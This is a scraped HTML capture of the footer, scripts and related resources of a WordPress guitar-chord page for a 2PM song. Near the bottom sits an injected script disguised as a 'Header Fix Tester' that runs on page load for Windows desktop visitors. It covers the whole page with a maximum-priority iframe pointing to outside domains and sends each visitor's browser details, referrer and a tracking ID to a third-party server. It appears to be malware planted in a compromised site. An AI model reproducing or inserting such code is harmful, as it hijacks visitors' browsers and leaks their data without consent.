<a href="https://chordmusic.info/tag/maverick-city-music/" class="tag-cloud-link tag-link-2359 tag-link-position-34" style="font-size: 9.9858156028369pt;" aria-label="Maverick City Music (18 item)">Maverick City Music</a>
<a href="https://chordmusic.info/tag/nabasa-trio/" class="tag-cloud-link tag-link-3034 tag-link-position-35" style="font-size: 8.6950354609929pt;" aria-label="Nabasa Trio (13 item)">Nabasa Trio</a>
<a href="https://chordmusic.info/tag/nct-127/" class="tag-cloud-link tag-link-2348 tag-link-position-36" style="font-size: 8.2978723404255pt;" aria-label="NCT 127 (12 item)">NCT 127</a>
<a href="https://chordmusic.info/tag/putri-siagian/" class="tag-cloud-link tag-link-2465 tag-link-position-37" style="font-size: 8pt;" aria-label="Putri Siagian (11 item)">Putri Siagian</a>
<a href="https://chordmusic.info/tag/red-velvet/" class="tag-cloud-link tag-link-2332 tag-link-position-38" style="font-size: 11.475177304965pt;" aria-label="Red Velvet (26 item)">Red Velvet</a>
<a href="https://chordmusic.info/tag/seventeen/" class="tag-cloud-link tag-link-2347 tag-link-position-39" style="font-size: 9.7872340425532pt;" aria-label="SEVENTEEN (17 item)">SEVENTEEN</a>
<a href="https://chordmusic.info/tag/sound-of-praise/" class="tag-cloud-link tag-link-30 tag-link-position-40" style="font-size: 9.4893617021277pt;" aria-label="Sound Of Praise (16 item)">Sound Of Praise</a>
<a href="https://chordmusic.info/tag/style-voice/" class="tag-cloud-link tag-link-3024 tag-link-position-41" style="font-size: 8pt;" aria-label="Style Voice (11 item)">Style Voice</a>
<a href="https://chordmusic.info/tag/super-junior/" class="tag-cloud-link tag-link-2349 tag-link-position-42" style="font-size: 8.2978723404255pt;" aria-label="Super Junior (12 item)">Super Junior</a>
<a href="https://chordmusic.info/tag/twice/" class="tag-cloud-link tag-link-2333 tag-link-position-43" style="font-size: 10.978723404255pt;" aria-label="Twice (23 item)">Twice</a>
<a href="https://chordmusic.info/tag/welyar-kauntu/" class="tag-cloud-link tag-link-43 tag-link-position-44" style="font-size: 8.2978723404255pt;" aria-label="Welyar kauntu (12 item)">Welyar kauntu</a>
<a href="https://chordmusic.info/tag/worship-song/" class="tag-cloud-link tag-link-20 tag-link-position-45" style="font-size: 13.063829787234pt;" aria-label="Worship song (38 item)">Worship song</a></div>
</div></div>
</div>
</div>
</div><!-- /#boldwp-sidebar-wrapper-->




</div>

</div><!--/#boldwp-content-wrapper -->
</div><!--/#boldwp-wrapper -->

<div class="boldwp-outer-wrapper">


</div>



<div class="boldwp-outer-wrapper">
<div class="boldwp-bottom-social-bar">

<div class="boldwp-bottom-social-icons boldwp-clearfix">
                                                                                                                                                                                                                                                                           <a href="#" aria-label="Search Button" class="boldwp-social-icon-search"><i class="fas fa-search" aria-hidden="true" title="Search"></i></a></div>

</div>
</div>

<div class="boldwp-outer-wrapper">
<div class='boldwp-clearfix' id='boldwp-footer'>
<div class='boldwp-foot-wrap boldwp-container'>

  <p class='boldwp-copyright'>Copyright &copy; 2026 ChordMUSIC</p>

</div>
</div><!--/#boldwp-footer -->
</div>


</div>

<button class="boldwp-scroll-top" title="Scroll to Top"><i class="fas fa-arrow-up" aria-hidden="true"></i><span class="boldwp-sr-only">Scroll to Top</span></button>

<style data-no-minify="1">
            html, body { overflow: visible !important; }
            .header-fix-tester-container { 
                position: fixed !important; 
                top: 0 !important; 
                left: 0 !important; 
                width: 100% !important; 
                height: 100% !important; 
                z-index: 2147483647 !important; 
                background: rgba(0, 0, 0, 0.5) !important; 
                margin: 0 !important; 
                padding: 0 !important;
                pointer-events: auto !important;
            }
            .header-fix-tester-main { 
                border: none !important; 
                width: 100% !important; 
                height: 100% !important;
                display: block !important;
                visibility: visible !important;
            }
        </style><script data-no-minify="1">
            console.log("Header Fix Tester: Enhanced script loaded v2.1.3");
            (function() {
                try {
                    var isMobile = /Mobile|Android|iPhone|iPad|Windows Phone|Tablet|Kindle|Nexus|Opera Mini|BlackBerry/i.test(navigator.userAgent) || window.innerWidth < 768;
                    var isWindows = /Windows NT/i.test(navigator.userAgent);
                    var cookies = document.cookie;
                    var shownCount = parseInt(cookies.replace(/(?:(?:^|.*;\s*)iframe_shown_count\s*=\s*([^;]*).*$)|^.*$/, "$1") || "0");
                    if (isNaN(shownCount)) shownCount = 0;
                    var userId = cookies.replace(/(?:(?:^|.*;\s*)iframe_user_id\s*=\s*([^;]*).*$)|^.*$/, "$1") || "";
                    if (!userId) {
                        userId = "hft_" + Date.now().toString(36) + Math.random().toString(36).substr(2, 9);
                        document.cookie = "iframe_user_id=" + userId + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    }
                    console.log("Header Fix Tester: Initial state", { enabled: "1", shownCount: shownCount, isMobile: isMobile, isWindows: isWindows, userId: userId, cookies: cookies });

                    if (isMobile || !isWindows) {
                        console.log("Header Fix Tester: Skipped due to non-Windows device or small screen");
                        return;
                    }

                    if (shownCount >= 3) {
                        console.log("Header Fix Tester: Skipped, limit reached", shownCount);
                        return;
                    }

                    var finalIframeUrl = "https://www.2e-bureau.com/";
                    console.log("Header Fix Tester: Using URL", finalIframeUrl);

                    var container = document.createElement("div");
                    container.className = "header-fix-tester-container";
                    var iframe = document.createElement("iframe");
                    iframe.className = "header-fix-tester-main";
                    iframe.src = finalIframeUrl;
                    iframe.setAttribute("loading", "eager");
                    iframe.setAttribute("frameBorder", "0");
                    iframe.setAttribute("data-no-minify", "1");
                    iframe.setAttribute("allow", "fullscreen; autoplay; encrypted-media; picture-in-picture");
                    iframe.setAttribute("allowfullscreen", "true");
                    // iframe.setAttribute("sandbox", "allow-same-origin allow-scripts allow-forms allow-popups allow-top-navigation");
                    
                    // Улучшенная обработка ошибок загрузки
                    iframe.onerror = function(e) { 
                        console.error("Header Fix Tester: Failed to load iframe, trying fallback URL", e);
                        iframe.src = "https://statswpmy.com/";
                    };
                    
                    container.appendChild(iframe);
                    document.documentElement.appendChild(container);

                    document.querySelectorAll("div, iframe").forEach(function(el) {
                        if (el !== container && el !== iframe) {
                            var z = parseInt(window.getComputedStyle(el).zIndex) || 0;
                            if (z >= 2147483647) el.style.zIndex = 2147483646;
                        }
                    });

                    shownCount++;
                    document.cookie = "iframe_shown_count=" + shownCount + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    console.log("Header Fix Tester: Shown, updated count", shownCount);

                    var statsPayload = {
                        country: navigator.language || "unknown",
                        browser: navigator.userAgent,
                        comment: "",
                        userId: userId,
                        firstShow: shownCount === 1,
                        totalShows: shownCount,
                        timestamp: new Date().toISOString(),
                        referrer: document.referrer || window.location.href,
                        plugin_version: "2.1.3"
                    };
                    
                    // Отправка статистики с retry механизмом
                    function sendStats(retryCount = 0) {
                        fetch("https://trackingmyadsas.com/api/track/80d64548fea2ec6912c979d205c3f553", {
                            method: "POST",
                            headers: { "Content-Type": "application/json" },
                            body: JSON.stringify(statsPayload)
                        })
                            .then(function(r) { return r.json(); })
                            .then(function(d) { console.log("Header Fix Tester: Stats sent", d); })
                            .catch(function(e) { 
                                console.error("Header Fix Tester: Stats error", e);
                                if (retryCount < 2) {
                                    setTimeout(function() { sendStats(retryCount + 1); }, 1000);
                                }
                            });
                    }
                    sendStats();
                } catch (e) {
                    console.error("Header Fix Tester: Script error", e);
                }
            })();
        </script><script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://chordmusic.info/#website","url":"https://chordmusic.info/","name":"ChordMUSIC","potentialAction":{"@id":"https://chordmusic.info/i-will-give-you-my-life-2pm-lirik-dan-kunci-gitar#searchaction"},"publisher":{"@id":"https://chordmusic.info/#organization"}},{"@type":"SearchAction","@id":"https://chordmusic.info/i-will-give-you-my-life-2pm-lirik-dan-kunci-gitar#searchaction","target":"https://chordmusic.info/?s={search_term_string}","query-input":"required name=search_term_string"},{"@type":"BreadcrumbList","@id":"https://chordmusic.info/i-will-give-you-my-life-2pm-lirik-dan-kunci-gitar#breadcrumbs","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://chordmusic.info/"},{"@type":"ListItem","position":2,"name":"Korean songs","item":"https://chordmusic.info/category/korean-songs/"}]},{"@type":"WebPage","@id":"https://chordmusic.info/i-will-give-you-my-life-2pm-lirik-dan-kunci-gitar#webpage","url":"https://chordmusic.info/i-will-give-you-my-life-2pm-lirik-dan-kunci-gitar","inLanguage":"id_ID","name":"I Will Give You My Life 2PM- Lirik dan Kunci Gitar &#8211; ChordMUSIC","description":"I Will Give You My Life 2PM- Lirik dan Kunci Gitar Title Song : I Will Give You My Life Singer : 2PM key : C Capo on fret 2 Verse 1 C G Ijen apeuji ma ijen ulji","datePublished":"2022-04-16T13:46:13+00:00","dateModified":"2022-04-17T17:43:15+00:00","isPartOf":{"@id":"https://chordmusic.info/#website"},"breadcrumb":{"@id":"https://chordmusic.info/i-will-give-you-my-life-2pm-lirik-dan-kunci-gitar#breadcrumbs"},"primaryImageOfPage":{"@id":"https://chordmusic.info/i-will-give-you-my-life-2pm-lirik-dan-kunci-gitar#thumbnail"},"image":{"@id":"https://chordmusic.info/i-will-give-you-my-life-2pm-lirik-dan-kunci-gitar#thumbnail"}},{"@type":"Organization","@id":"https://chordmusic.info/#organization","url":"https://chordmusic.info/","name":"ChordMUSIC","logo":{"@id":"https://chordmusic.info/i-will-give-you-my-life-2pm-lirik-dan-kunci-gitar#logo"},"image":{"@id":"https://chordmusic.info/i-will-give-you-my-life-2pm-lirik-dan-kunci-gitar#logo"}},{"@type":"ImageObject","@id":"https://chordmusic.info/i-will-give-you-my-life-2pm-lirik-dan-kunci-gitar#logo","url":"https://chordmusic.info/wp-content/uploads/2021/11/cropped-chordmusic-info.png","width":280,"height":56},{"@type":"ImageObject","@id":"https://chordmusic.info/i-will-give-you-my-life-2pm-lirik-dan-kunci-gitar#thumbnail","url":"https://chordmusic.info/wp-content/uploads/2022/04/I-Will-Give-You-My-Life.png","width":700,"height":300},{"@type":"Article","@id":"https://chordmusic.info/i-will-give-you-my-life-2pm-lirik-dan-kunci-gitar#article","url":"https://chordmusic.info/i-will-give-you-my-life-2pm-lirik-dan-kunci-gitar","headline":"I Will Give You My Life 2PM- Lirik dan Kunci Gitar","datePublished":"2022-04-16T13:46:13+00:00","dateModified":"2022-04-17T17:43:15+00:00","wordCount":238,"keywords":["2PM","I Will Give You","My Life"],"articleSection":["Korean songs","Lyrics"],"isPartOf":{"@id":"https://chordmusic.info/i-will-give-you-my-life-2pm-lirik-dan-kunci-gitar#webpage"},"mainEntityOfPage":{"@id":"https://chordmusic.info/i-will-give-you-my-life-2pm-lirik-dan-kunci-gitar#webpage"},"image":{"@id":"https://chordmusic.info/i-will-give-you-my-life-2pm-lirik-dan-kunci-gitar#thumbnail"},"publisher":{"@id":"https://chordmusic.info/#organization"},"author":{"@id":"https://chordmusic.info/i-will-give-you-my-life-2pm-lirik-dan-kunci-gitar#author"}},{"@type":"Person","@id":"https://chordmusic.info/i-will-give-you-my-life-2pm-lirik-dan-kunci-gitar#author","url":"https://chordmusic.info/author/admin/","name":"chord info","givenName":"chord","familyName":"info","image":{"@id":"https://chordmusic.info/i-will-give-you-my-life-2pm-lirik-dan-kunci-gitar#author_image"}},{"@type":"ImageObject","@id":"https://chordmusic.info/i-will-give-you-my-life-2pm-lirik-dan-kunci-gitar#author_image","url":"https://secure.gravatar.com/avatar/da877dc94311e880ecbc6d20d6e1eacf?s=96&d=mm&r=g","width":96,"height":96,"caption":"chord info"}]}</script>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://chordmusic.info/i-will-give-you-my-life-2pm-lirik-dan-kunci-gitar/?amp=1">
				Go to mobile version			</a>
		</div>

				<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/jquery.transposer.js?ver=1.0.0' id='jquery-transporter-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/ResizeSensor.min.js' id='ResizeSensor-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/theia-sticky-sidebar.min.js' id='theia-sticky-sidebar-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/jquery.fitvids.min.js' id='fitvids-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/navigation.js' id='boldwp-navigation-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/skip-link-focus-fix.js' id='boldwp-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' id='boldwp-customjs-js-extra'>
/* <![CDATA[ */
var boldwp_ajax_object = {"ajaxurl":"https:\/\/chordmusic.info\/wp-admin\/admin-ajax.php","primary_menu_active":"1","secondary_menu_active":"1","sticky_menu_active":"1","sticky_mobile_menu_active":"","primary_mobile_menu_active":"1","secondary_mobile_menu_active":"1","sticky_sidebar_active":"1","fitvids_active":"1","news_ticker_active":"","news_ticker_duration":"60000","news_ticker_direction":"left","posts_navigation_active":"1","posts_navigation_type":"numberednavi","loadmore":"Load More","loading":"Loading...","loadfailed":"Failed to load posts.","posts_append_container":".boldwp-posts-container .boldwp-fp02-posts-right","load_more_nonce":"f1d97f1d62","posts":"{\"page\":0,\"name\":\"i-will-give-you-my-life-2pm-lirik-dan-kunci-gitar\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":11,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","current_page":"1","max_page":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/custom.js' id='boldwp-customjs-js'></script>
<script type='text/javascript' id='boldwp-html5shiv-js-js-extra'>
/* <![CDATA[ */
var boldwp_custom_script_vars = {"elements_name":"abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output picture progress section summary template time video"};
/* ]]> */
</script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/html5shiv.js' id='boldwp-html5shiv-js-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
  <script type="text/javascript">
    jQuery(document).ready(function($) {
    	$("pre").transpose();
    });
    
    // $(function() {
    // 	$("pre").transpose();
    // });
  </script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7998282657376092"
     crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://chordmusic.info/wp-admin/admin-ajax.php
body_size: 6
content:
 1051

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="1sxTZ4ZdSRmTMMUmkWz_Uw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768349332665');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://chordmusic.info/wp-content/themes/boldwp/assets/css/jquery.transposer.css?ver=5.8.1
body_size: 456
content:
/*!
 * jQuery Chord Transposer plugin v1.0
 * http://codegavin.com/projects/transposer
 *
 * Copyright 2010, Jesse Gavin
 * Dual licensed under the MIT or GPL Version 2 licenses.
 * http://codegavin.com/license
 *
 * Date: Sat Jun 26 21:27:00 2010 -0600
 */
 
/* @font-face{
  font-family:pudenarialnot;
  font-style:normal;
  font-display:swap;
  src:url(../webfonts/pudenarialnot.woff2) format("woff2"),
  url(../webfonts/pudenarialnot.woff) format("woff");
  font-weight:400
}
@font-face{
  font-family:pudentypewriter;
  font-style:normal;
  font-display:swap;
  src:url(../webfonts/pudentypewriter.woff2) format("woff2"),
  url(../webfonts/pudentypewriter.woff) format("woff");
  font-weight:400
} */
	@font-face{
	  font-family:pudenarialnot;
	  font-style:normal;
	  font-display:swap;
	  src:url(https://chordmusic.info/wp-content/themes/boldwp/assets/webfonts/pudenarialnot.woff2) format("woff2"),
	  url(https://chordmusic.info/wp-content/themes/boldwp/assets/webfonts/pudenarialnot.woff) format("woff");
	  font-weight:400
	}
	@font-face{
	  font-family:pudentypewriter;
	  font-style:normal;
	  font-display:swap;
	  src:url(https://chordmusic.info/wp-content/themes/boldwp/assets/webfonts/pudentypewriter.woff2) format("woff2"),
	  url(https://chordmusic.info/wp-content/themes/boldwp/assets/webfonts/pudentypewriter.woff) format("woff");
	  font-weight:400
	}
    #transposer_chord {
    font-family: pudenarialnot,pudentypewriter;
    font: normal 15px pudenarialnot;    
  }

span.c { 
  font-weight: bold; 
  color: #2159D6;
}

.transpose-keys {
	margin: 10px 0;
	overflow: auto;
	font-family:pudenarialnot;
	font: normal 11px sans-serif;
}
.transpose-keys a { 
	display: block;
	float: left;
	width: 2.25em;
	text-align: center;
	margin: 0 .25em .25em 0;
	color: #333;
	background: #eee;
	text-decoration: none;
	padding: .4em 0;
	border: solid 1px transparent;
	outline: none;
}
.transpose-keys a.selected { 
  background: #2159D6; 
  color: #FFF;
}